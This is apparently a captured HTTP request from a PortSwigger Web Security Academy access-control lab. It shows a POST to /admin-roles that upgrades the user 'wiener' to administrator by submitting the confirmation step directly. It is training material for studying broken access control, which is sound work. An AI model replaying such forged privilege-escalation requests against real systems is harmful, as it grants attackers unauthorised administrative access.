 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0aed001b03107d618395759f00a000f2.web-security-academy.net
3 Cookie: session=uSDR8nmKkrfJ5XYpKlZA2NdgWM6KMmGu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0aed001b03107d618395759f00a000f2.web-security-academy.net
11 Referer: https://0aed001b03107d618395759f00a000f2.web-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 action=upgrade&confirmed=true&username=wiener